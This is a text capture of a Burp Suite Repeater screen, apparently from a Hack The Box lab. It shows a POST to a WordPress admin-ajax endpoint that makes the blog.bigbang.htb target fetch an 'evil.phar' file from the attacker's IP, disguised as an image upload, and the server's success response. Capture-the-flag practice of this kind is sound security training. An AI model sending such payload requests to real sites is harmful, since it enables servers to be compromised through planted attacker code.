 Burp Suite Community Edition v2024.10.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn BTP Settings
1 × 2 × +
Send Cancel < > Target: http://blog.bigbang.htb HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /wp-admin/admin-ajax.php HTTP/1.1
2 Host: blog.bigbang.htb
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:134.0) Gecko/20100101 Firefox/134.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 96
9 Origin: http://blog.bigbang.htb
10 Connection: keep-alive
11 Referer: http://blog.bigbang.htb/
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 action=upload_image_from_url&url=http://10.10.14.226/evil.phar&id=1&accepted_files=image/gif
16
17
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 25 Jan 2025 20:21:32 GMT
3 Server: Apache/2.4.62 (Debian)
4 X-Powered-By: PHP/8.3.2
5 Access-Control-Allow-Origin: http://blog.bigbang.htb
6 Access-Control-Allow-Credentials: true
7 X-Robots-Tag: noindex
8 X-Content-Type-Options: nosniff
9 Expires: Wed, 11 Jan 1984 05:00:00 GMT
10 Cache-Control: no-cache, must-revalidate, max-age=0
11 Referrer-Policy: strict-origin-when-cross-origin
12 X-Frame-Options: SAMEORIGIN
13 Vary: Accept-Encoding
14 Content-Length: 112
15 Keep-Alive: timeout=5, max=100
16 Connection: Keep-Alive
17 Content-Type: text/html; charset=UTF-8
18
19 {"status":"OK","response":"http:\/\/blog.bigbang.htb\/wp-content\/uploads\/2025\/01\/1.png","attachment_id
":162}
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 4
Request cookies 0
Request headers 12
Response headers 16
Inspector
Notes
Done 687 bytes | 1,606 millis
Event log (4) All issues Memory: 137.3MB